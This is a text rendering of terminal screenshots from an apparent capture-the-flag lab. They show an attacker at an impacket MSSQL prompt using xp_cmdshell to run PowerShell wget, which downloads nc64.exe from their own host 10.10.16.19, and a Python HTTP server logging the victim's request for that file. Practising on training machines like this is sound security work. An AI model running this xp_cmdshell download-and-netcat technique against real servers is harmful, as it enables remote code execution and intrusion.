 1: mrmuscle@mrmuscle: ~/Downloads/impacket/examples
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd
C:\Users\sql_svc\Downloads; wget http://10.10.16.19/nc64.exe -outfi
le nc64.exe"
output
------
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> _
2: mrmuscle@mrmuscle: ~/machines/archetype
┌──(mrmuscle㉿mrmuscle)-[~/machines/archetype]
└─$ sudo python3 -m http.server 80
[sudo] password for mrmuscle:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.167.40 - - [13/Dec/2023 23:09:33] "GET /nc64.exe HTTP/1.1" 200 -
_
4: mrmuscle@mrmuscle: ~
┌──(mrmuscle㉿mrmuscle)-[~]
└─$ _
KALI
PURPLE